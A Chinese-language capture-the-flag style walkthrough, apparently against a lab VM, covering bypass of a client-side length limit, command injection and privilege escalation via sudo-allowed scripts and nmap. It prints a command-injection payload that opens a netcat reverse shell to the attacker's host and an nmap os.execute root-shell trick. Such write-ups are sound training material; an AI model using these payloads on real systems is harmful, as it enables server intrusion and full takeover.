

发现居然有长度限制,但是这里的长度限制只有前端有,后端没有,于是我们就尝试修改一下前端限制长度



我们也可以进行抓包来及进行修改

这里没有长度进行限制



然后我们就尝试反弹shell,拿到这个网站的服务器

1 | 127.0.0.1;nc -e /bin/bash 192.168.142.129 4444 |

弹上去了



然后进行交互shell

然后尝试开始提权

suid sudo 内核提权 都试了一遍发现没啥用



1 | 最后在用户的根目录中发现了可以文件夹,/home/mark/stuff中发现一个things-to-do.txt |

mark用户的话 sudo -l 查看时需要密码的



在这里发现sudo -l没有需要密码,而且还有东西,这里去看看



/bin/bash 是指此脚本使用/bin/bash来解释执行,#!是特殊的表示符,其后面根的是此解释此脚本的shell的路径

发现个可执行脚本



于是添加/bin/bash进去执行

1 | //来到提权文件那里 |

如果用root用户执行成功的话 那么我们就直接是root用户了





又发现一个无密码能执行的操作 nmap



这里查看一些关于nmap的提权方法。

1 | echo 'os.execute("/bin/bash")'>getroot.sh |

--script=script_name 使用扩展脚本

提权成功